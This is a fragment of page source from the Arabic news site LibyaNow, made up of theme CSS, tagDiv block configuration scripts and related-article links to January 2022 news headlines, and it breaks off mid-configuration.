					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_95 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_95 .td-image-wrap{
					padding-bottom: 75%;
				}.tdi_95 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_95 .td-module-container:before{
					bottom: -10px;
				}.tdi_95 .td-post-author-name{
					display: inline-block;
				}.tdi_95 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_95 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_95 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_95 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_95 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #000;
				}.tdi_95 .entry-title{
					font-family:Roboto !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_95 .td-editor-date,
				.tdi_95 .td-editor-date .td-post-author-name a,
				.tdi_95 .td-editor-date .entry-date,
				.tdi_95 .td-module-comments a{
					font-size:10px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_95 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script type="rocketlazyloadscript">var block_tdi_95 = new tdBlock();
block_tdi_95.id = "tdi_95";
block_tdi_95.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6Ijc1In0=","show_excerpt":"none","modules_gap":"20","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_218x150","f_meta_font_family":"","video_icon":"20","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","offset":"1","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","image_width":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11452","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_95","tdc_css_class":"tdi_95","tdc_css_class_style":"tdi_95_rand_style"}';
block_tdi_95.td_column_number = "1";
block_tdi_95.block_type = "td_flex_block_1";
block_tdi_95.post_count = "3";
block_tdi_95.found_posts = "6489";
block_tdi_95.header_color = "";
block_tdi_95.ajax_pagination_infinite_stop = "";
block_tdi_95.max_num_pages = "2163";
tdBlocksArray.push(block_tdi_95);
</script><div class="td-block-title-wrap"></div><div id=tdi_95 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libyanow.net/%d8%ae%d8%a8%d9%8a%d8%b1-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d9%8a%d8%aa%d9%88%d9%82%d8%b9-%d8%a7%d9%86%d8%ae%d9%81%d8%a7%d8%b6-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/" rel="bookmark" class="td-image-wrap " title="خبير اقتصادي يتوقع انخفاض أسعار الذهب خلال الربع الأول من العام.. لهذا السبب" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://libyanow.net/wp-content/uploads/2022/01/image_750x500_61d81c4b5f85f-5iAWbX-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libyanow.net/category/latest-news/" class="td-post-category">LATEST NEWS</a>
                    <h3 class="entry-title td-module-title"><a href="https://libyanow.net/%d8%ae%d8%a8%d9%8a%d8%b1-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d9%8a%d8%aa%d9%88%d9%82%d8%b9-%d8%a7%d9%86%d8%ae%d9%81%d8%a7%d8%b6-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/" rel="bookmark" title="خبير اقتصادي يتوقع انخفاض أسعار الذهب خلال الربع الأول من العام.. لهذا السبب">خبير اقتصادي يتوقع انخفاض أسعار الذهب خلال الربع الأول من العام.. لهذا السبب</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://libyanow.net/author/"></a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-07T11:40:49+00:00" >7 يناير، 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libyanow.net/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%aa%d9%8a%d8%b3%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a-%d9%8a%d8%b2%d9%88%d8%b1-%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d9%88%d8%b2%d8%b1%d8%a7%d8%a1-2/" rel="bookmark" class="td-image-wrap " title="رئيس تيسيرية الأهلي يزور مجلس الوزراء في طرابلس" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://libyanow.net/wp-content/uploads/2022/01/image_750x500_61d6c01903a89-G1tSIK-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libyanow.net/category/latest-news/" class="td-post-category">LATEST NEWS</a>
                    <h3 class="entry-title td-module-title"><a href="https://libyanow.net/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%aa%d9%8a%d8%b3%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a-%d9%8a%d8%b2%d9%88%d8%b1-%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d9%88%d8%b2%d8%b1%d8%a7%d8%a1-2/" rel="bookmark" title="رئيس تيسيرية الأهلي يزور مجلس الوزراء في طرابلس">رئيس تيسيرية الأهلي يزور مجلس الوزراء في طرابلس</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://libyanow.net/author/"></a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-06T20:41:08+00:00" >6 يناير، 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libyanow.net/%d8%a3%d9%85%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d8%ae%d9%88%d8%a9-%d8%a7%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86%d9%8a%d8%a9-%d9%85%d9%87%d9%86%d8%a6%d9%8b%d8%a7-%d8%a7%d9%84%d8%a5%d9%85/" rel="bookmark" class="td-image-wrap " title="&quot;أمين الأخوة الإنسانية&quot; مهنئًا &quot;الإمام الطيب&quot; بيوم مولده: 76 عاما من الجد والاجتهاد والمحبة والسلام" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://libyanow.net/wp-content/uploads/2022/01/image_750x500_61d72164ac9c7-AR5C71-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libyanow.net/category/latest-news/" class="td-post-category">LATEST NEWS</a>
                    <h3 class="entry-title td-module-title"><a href="https://libyanow.net/%d8%a3%d9%85%d9%8a%d9%86-%d8%a7%d9%84%d8%a3%d8%ae%d9%88%d8%a9-%d8%a7%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86%d9%8a%d8%a9-%d9%85%d9%87%d9%86%d8%a6%d9%8b%d8%a7-%d8%a7%d9%84%d8%a5%d9%85/" rel="bookmark" title="&quot;أمين الأخوة الإنسانية&quot; مهنئًا &quot;الإمام الطيب&quot; بيوم مولده: 76 عاما من الجد والاجتهاد والمحبة والسلام">&quot;أمين الأخوة الإنسانية&quot; مهنئًا &quot;الإمام الطيب&quot; بيوم مولده: 76 عاما من الجد والاجتهاد والمحبة والسلام</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://libyanow.net/author/"></a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-06T17:41:20+00:00" >6 يناير، 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_96" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_97  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_97,
                .tdi_97 .tdc-columns{
                    min-height: 0;
                }.tdi_97 > .td-element-style > .td-element-style-before{
                    transition: none;
                    -webkit-transition: none;
                    opacity: 1;
                }#tdi_96.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_96.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_97,
				.tdi_97 .tdc-columns{
				    display: block;
				}.tdi_97 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_97{
margin-bottom:30px !important;
padding-top:20px !important;
}

.tdi_97 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_99{
                    vertical-align: baseline;
                }.tdi_99 > .wpb_wrapper,
				.tdi_99 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_99 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_99 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_99 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_100 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_100{
margin-bottom:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_100{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_100.td-a-rec{
					text-align: center;
				}.tdi_100 .td-element-style{
					z-index: -1;
				}.tdi_100 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_100 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img src="https://libyanow.net/wp-content/uploads/2020/11/corhaz-970-2.jpg"  alt="spot_img" /></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""><meta itemprop="url" content="https://libyanow.net/author/"></span><meta itemprop="datePublished" content="2022-01-06T20:41:07+00:00"><meta itemprop="dateModified" content="2022-01-06T20:41:07+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://libyanow.net/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%aa%d9%8a%d8%b3%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a-%d9%8a%d8%b2%d9%88%d8%b1-%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d9%88%d8%b2%d8%b1%d8%a7%d8%a1/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://libyanow.net/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%aa%d9%8a%d8%b3%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a-%d9%8a%d8%b2%d9%88%d8%b1-%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d9%88%d8%b2%d8%b1%d8%a7%d8%a1/"></span><meta itemprop="name" content="LibyaNow"></span><meta itemprop="headline" content="رئيس تيسيرية الأهلي يزور مجلس الوزراء في طرابلس"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://libyanow.net/wp-content/uploads/2022/01/image_750x500_61d6c01903a89-btpLKl.jpeg"><meta itemprop="width" content="750"><meta itemprop="height" content="500"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 696ab52cc7518
    -->

    <script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://libyanow.net/wp-includes/js/underscore.min.js' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://libyanow.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://libyanow.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://libyanow.net/wp-includes/js/comment-reply.min.js' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://libyanow.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js' id='tdb_js_files_for_front-js' defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_35';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_35');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDIwcHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#1e73be","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#000000","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_input_font_family":"521","f_placeholder_font_family":"521","f_title_font_family":"521","f_title_font_transform":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#1e73be","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjIuNiJ9","btn_bg_h":"#000000","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"521","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#1e73be","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#1e73be","author_txt_hover":"#000000","all_underline_height":"1","video_icon":"30","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","block_type":"tdb_header_search","disable_live_search":"","exclude_pages":"","exclude_posts":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 